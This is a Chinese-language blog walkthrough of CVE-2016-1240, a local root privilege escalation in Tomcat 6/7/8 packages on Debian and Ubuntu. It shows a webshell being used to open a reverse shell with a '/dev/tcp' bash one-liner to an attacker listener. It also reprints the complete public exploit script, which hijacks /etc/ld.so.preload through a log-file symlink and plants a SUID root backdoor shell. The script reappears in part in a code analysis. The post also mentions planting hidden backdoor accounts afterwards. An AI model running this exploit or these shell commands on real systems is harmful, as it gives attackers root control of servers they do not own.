当你的才华
还撑不起你的野心时
那你就应该静下心来学习
目录
基于Debian系列,发行的Apache Tomcat本地提权漏洞

前言:
貌似好久没写博客了,尴尬...尴尬(#^.^#)!最近再整理一些其它的东西,博客一直没更新,非常抱歉,CE尽量每月,都整理一点点干货出来,多谢各位朋友的关注。
基于Debian系列,发行的Apache Tomcat本地提权漏洞
0x01 Tomcat 简介
Tomcat是由Apache软件基金会下属的Jakarta项发的一个Serv目开let容器,按照Sun Microsystems提供的技术规范,实现了对Servlet和JavaServer Page(JSP)的支持,并提供了作为Web服务器的一些特有功能,如Tomcat管理和控制平台、安全域管理和Tomcat阀等。由于Tomcat本身也内含了一个HTTP服务器,它也可以被视作一个单独的Web服务器。不过,在默认配置下其存在一定的安全隐患,可被恶意攻击。
0x02 Tomcat 本地提权漏洞
Apache Tomcat 启动脚本存在安全漏洞,具有Tomcat账户访问权限攻击者可通过对Catalina日志文件实施符号链接攻击利用该漏洞获取 root权限。
基于RedHat发行版Apache Tomcat,包括CentOS,RedHat,OracleLinux,Fedora等等,普通Tomcat用户拥有权限来对/usr/lib/tmpfiles.d/tomcat.conf这个配置文件进行读写,那么该用户组成员或者拥有普通Tomcat权限的WebShell可以将权限提升至root级别。
Tomcat是个运行在Apache上的应用服务器,支持运行Servlet/JSP应用程序的容器——可以将Tomcat看作是Apache的扩展,实际上Tomcat也可以独立于Apache运行。

在debian 系列的Linux 系统上,如果使用apt-get 的方式进行安装tomcat ,会自动为管理员安装一个启动脚本:/etc/init.d/tomcatN, 其中N 代表tomcat 的版本号,如果安装的是tomcat6 ,则脚本为tomcat6,如果为7则脚本名为tomcat7。本次漏洞就是通过这个脚本,来通过tomcat 用户获得系统的root 权限。
在redhat 系列的系统上,如果通过yum 安装tomcat ,会在/usr/lib/tmpfiles.d/ 下创建tomcat.conf文件,属组为tomcat,并且具有写权限,通过修改该文件内容,来达到写计划任务的目的,从而取得root 权限 。
- chown STOMCAT7_USER “SCATALINA_PID” “SCATALIN_BASE” /logs/catalina.out
会把catalina.out 文件改为tomcat 用户,如果把catalina.out 做一个软链接,链接到其他文件,那么这个脚本在执行的时候,就会把该文件的属主修改tomcat 用户,从而达到操作任意文件的目的。
0x03 漏洞影响范围
Tomcat 8 <= 8.0.36-2
Tomcat 7 <= 7.0.70-2
Tomcat 6 <= 6.0.45+dfsg-1~deb8u1
受影响的系统包括Debian、Ubuntu,其他使用相应deb包的系统也可能受到影响。
0x04 漏洞编号
CVE-2016-1240
0x05 漏洞复现
先复现一下漏洞,由于利用需要tomcat 用户的权限,所以,我们
-
首先通过web 来反弹一个shell
-
然后在tomcat 的web 目录,有一个部署好的war 马


3.直接通过 ip:端口/wsh-g.alljsp/ 来访问

- shell 里执行whoami 命令,可以看到当前权限是tomcat7

- 当前用户信息

4. 攻击机监听端口,使用nc 监听


- 受害者网站Tomcat的木马页面,执行bash 反弹一个shell
bash -i >& /dev/tcp/ip/port 0&1
bash -i >& /dev/tcp/10.1.1.100/8888 0>&1
- 攻击者机器成功返回一个shell
6、上传POC 漏洞利用代码

备注:怎么上传POC,我想应该大家都会吧,这里就不操作了。不懂的话,可以文章下留言,看到后会及时回复。
- 下图是上传后的POC
上传bash 脚本木马

漏洞POC代码如下:
#!/bin/bash
#
# Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
#
# CVE-2016-1240
#
# Discovered and coded by:
#
# Dawid Golunski
# http://legalhackers.com
#
# This exploit targets Tomcat (versions 6, 7 and 8) packaging on
# Debian-based distros including Debian, Ubuntu etc.
# It allows attackers with a tomcat shell (e.g. obtained remotely through a
# vulnerable java webapp, or locally via weak permissions on webapps in the
# Tomcat webroot directories etc.) to escalate their privileges to root.
#
# Usage:
# ./tomcat-rootprivesc-deb.sh path_to_catalina.out [-deferred]
#
# The exploit can used in two ways:
#
# -active (assumed by default) - which waits for a Tomcat restart in a loop and instantly
# gains/executes a rootshell via ld.so.preload as soon as Tomcat service is restarted.
# It also gives attacker a chance to execute: kill [tomcat-pid] command to force/speed up
# a Tomcat restart (done manually by an admin, or potentially by some tomcat service watchdog etc.)
#
# -deferred (requires the -deferred switch on argv[2]) - this mode symlinks the logfile to
# /etc/default/locale and exits. It removes the need for the exploit to run in a loop waiting.
# Attackers can come back at a later time and check on the /etc/default/locale file. Upon a
# Tomcat restart / server reboot, the file should be owned by tomcat user. The attackers can
# then add arbitrary commands to the file which will be executed with root privileges by
# the /etc/cron.daily/tomcatN logrotation cronjob (run daily around 6:25am on default
# Ubuntu/Debian Tomcat installations).
#
# See full advisory for details at:
# http://legalhackers.com/advisories/Tomcat-DebPkgs-Root-Privilege-Escalation-Exploit-CVE-2016-1240.html
#
# Disclaimer:
# For testing purposes only. Do no harm.
#
BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/tomcatrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"
function cleanexit {
# Cleanup
echo -e "\n[+] Cleaning up..."
rm -f $PRIVESCSRC
rm -f $PRIVESCLIB
rm -f $TOMCATLOG
touch $TOMCATLOG
if [ -f /etc/ld.so.preload ]; then
echo -n > /etc/ld.so.preload 2>/dev/null
fi
echo -e "\n[+] Job done. Exiting with code $1 \n"
exit $1
}
function ctrl_c() {
echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
cleanexit 0
}
#intro
echo -e "\033[94m \nTomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit\nCVE-2016-1240\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"
# Args
if [ $# -lt 1 ]; then
echo -e "\n[!] Exploit usage: \n\n$0 path_to_catalina.out [-deferred]\n"
exit 3
fi
if [ "$2" = "-deferred" ]; then
mode="deferred"
else
mode="active"
fi
# Priv check
echo -e "\n[+] Starting the exploit in [\033[94m$mode\033[0m] mode with the following privileges: \n`id`"
id | grep -q tomcat
if [ $? -ne 0 ]; then
echo -e "\n[!] You need to execute the exploit as tomcat user! Exiting.\n"
exit 3
fi
# Set target paths
TOMCATLOG="$1"
if [ ! -f $TOMCATLOG ]; then
echo -e "\n[!] The specified Tomcat catalina.out log ($TOMCATLOG) doesn't exist. Try again.\n"
exit 3
fi
echo -e "\n[+] Target Tomcat log file set to $TOMCATLOG"
# [ Deferred exploitation ]
# Symlink the log file to /etc/default/locale file which gets executed daily on default
# tomcat installations on Debian/Ubuntu by the /etc/cron.daily/tomcatN logrotation cronjob around 6:25am.
# Attackers can freely add their commands to the /etc/default/locale script after Tomcat has been
# restarted and file owner gets changed.
if [ "$mode" = "deferred" ]; then
rm -f $TOMCATLOG && ln -s /etc/default/locale $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
echo -e "\n[+] The current owner of the file is: \n`ls -l /etc/default/locale`"
echo -ne "\n[+] Keep an eye on the owner change on /etc/default/locale . After the Tomcat restart / system reboot"
echo -ne "\n you'll be able to add arbitrary commands to the file which will get executed with root privileges"
echo -ne "\n at ~6:25am by the /etc/cron.daily/tomcatN log rotation cron. See also -active mode if you can't wait ;)
\n\n"
exit 0
fi
# [ Active exploitation ]
trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
uid_t geteuid(void) {
static uid_t (*old_geteuid)();
old_geteuid = dlsym(RTLD_NEXT, "geteuid");
if ( old_geteuid() == 0 ) {
chown("$BACKDOORPATH", 0, 0);
chmod("$BACKDOORPATH", 04777);
unlink("/etc/ld.so.preload");
}
return old_geteuid();
}
_solibeof_
gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl
if [ $? -ne 0 ]; then
echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
cleanexit 2;
fi
# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"
# Safety check
if [ -f /etc/ld.so.preload ]; then
echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
cleanexit 2
fi
# Symlink the log file to ld.so.preload
rm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
# Wait for Tomcat to re-open the logs
echo -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."
echo -e "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
"
while :; do
sleep 0.1
if [ -f /etc/ld.so.preload ]; then
echo $PRIVESCLIB > /etc/ld.so.preload
break;
fi
done
# /etc/ld.so.preload file should be owned by tomcat user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo --help 2>/dev/null >/dev/null
# Check for the rootshell
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then
echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
echo -e "\n\033[94mPlease tell me you're seeing this too ;)
\033[0m"
else
echo -e "\n[!] Failed to get root"
cleanexit 2
fi
# Execute the rootshell
echo -e "\n[+] Executing the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"
$BACKDOORPATH -p
# Job done.
cleanexit 07、执行poc脚本
备注:这里如果执行poc,会报错。因为执行该POC文件,还需要一个参数,日志文件的路径,默认在/var/log/tomcat7/下,文件名为:catalina.out文件

- 执行结果如下,发现提示需要重启tomcat7,此时只需要等系统管理员重启Tomcat7。

8、我们这里是因为在虚拟机,那就自己模拟管理重启Tomcat就是咯
- 重启Tomcat7命令:service tomcat7 restart

备注:
- 上图中标记的红1、如果不是root权限,在之前的命令之前加个sudo即可。
- 上图中标记的红2、加上sudo 后,重启Tomcat7成功。
9、重启Tomcat7服务后,重新来到咋们的攻击机器上,发现刚才反弹的Shell权限变成了root,而且可以执行其它命令,提升了权限,我们可以干其它的坏事,例如添加隐藏的账号后门等等,这里就不演示了。


以上两张图,可看出不管是交互式shell,还是Webshell里,当前账号都变成了root权限。
0x07 POC 主要代码分析
- 这里定义了几个变量
BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/tomcatrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"
- 实现geteuid 函数,将$BACKDOORPATH (也就是/tmp/tomcatrootsh)设置权限为04777。
trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
uid_t geteuid(void) {
static uid_t (*old_geteuid)();
old_geteuid = dlsym(RTLD_NEXT, "geteuid");
if ( old_geteuid() == 0 ) {
chown("$BACKDOORPATH", 0, 0);
chmod("$BACKDOORPATH", 04777);
unlink("/etc/ld.so.preload");
}
return old_geteuid();
}
_solibeof_
gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl
if [ $? -ne 0 ]; then
echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
cleanexit 2;
fi
# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"
# Safety check
if [ -f /etc/ld.so.preload ]; then
echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
cleanexit 2
fi
# Symlink the log file to ld.so.preload
rm -f $TOMCATLOG && ln -s /etc/ld.so.preload $TOMCATLOG
if [ $? -ne 0 ]; then
echo -e "\n[!] Couldn't remove the $TOMCATLOG file or create a symlink."
cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $TOMCATLOG`"
# Wait for Tomcat to re-open the logs
echo -ne "\n[+] Waiting for Tomcat to re-open the logs/Tomcat service restart..."
echo -e "\nYou could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)
"
while :; do
sleep 0.1
if [ -f /etc/ld.so.preload ]; then
echo $PRIVESCLIB > /etc/ld.so.preload
break;
fi
done
# /etc/ld.so.preload file should be owned by tomcat user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] Tomcat restarted. The /etc/ld.so.preload file got created with tomcat privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo --help 2>/dev/null >/dev/null


当geteuid 函数执行的时候,/tmp/tomcatrootsh 的属主、属组变成了root,权限就变成了04777
执行如下命令,查看该/tmp/tomcatrootsh 文件权限
ls –lh /tmp/tomcatrootsh![]()
PS:
- s权限(setuid)
setuid:该位是让普通用户可以以root用户的角色运行只有root帐号才能运行的程序或命令。
s:文件属主和组设置SUID和GUID,文件在被设置了s权限后将以root身份执行。在设置s权限时文件属主、属组必须先设置相应的x权限,否则s权限并不能正真生效。
- 举例:Linux修改密码的passwd便是个设置了SUID的程序,普通用户无读写/etc/shadow文件的权限确可以修改自己的密码。
有s ,所以普通用户临时变成了root权限,可以修改密码。
- 假如,如果没有了s权限,那么普通用户只有通过root来修改密码,这样root就知道了我普通用户的密码,这样是不行的。如果给用户设置成rw权限,那么用户就可以通过删除/etc/shadow里的root的密码,来让root无密码,可直接登陆。这样就会造成极大的风险
- 当然除了rwx 权限,还有其它特殊权限,例如:rwt、rwT、rws、rwSz
我不需要自由,只想背着她的梦
一步步向前走,她给的永远不重